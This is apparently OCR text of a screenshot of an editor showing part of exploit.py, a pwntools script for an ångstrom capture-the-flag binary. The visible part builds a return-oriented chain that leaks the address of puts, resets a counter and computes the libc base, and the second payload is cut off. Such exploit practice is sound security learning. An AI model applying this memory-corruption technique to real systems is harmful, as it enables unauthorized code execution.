 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > ...
60 payload = flat({
61 offset: [
62 # Leak got.puts
63 pop_rdi,
64 elf.got.puts,
65 elf.plt.puts,
66 # Reset counter with gets()
67 pop_rdi,
68 counter,
69 elf.plt.gets,
70 # Return to start for second payload
71 elf.symbols._start
72 ]
73 })
74
75 # Send payload
76 io.sendlineafter(b'?', payload)
77
78 # Send null bytes for gets() to overwrite counter
79 io.sendline(b'\x00\x00\x00\x00')
80
81 io.recvline()
82
83 # Retrieve got.puts address
84 got_puts = unpack(io.recvline()[:6].ljust(8, b"\x00"))
85 info("leaked got_puts: %#x", got_puts)
86 libc.address = got_puts - libc.symbols.puts
87 info("libc_base: %#x", libc.address)
88
89 # Build the payload
90 payload = flat({
0 0 Ln 52, Col 16 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [Terminal] [Burp Suite Community ... [angstrom] [Challenges | ångstrom... exploit.py - VSCodium [Ghidra: whereami] [CodeBrowser: wherea...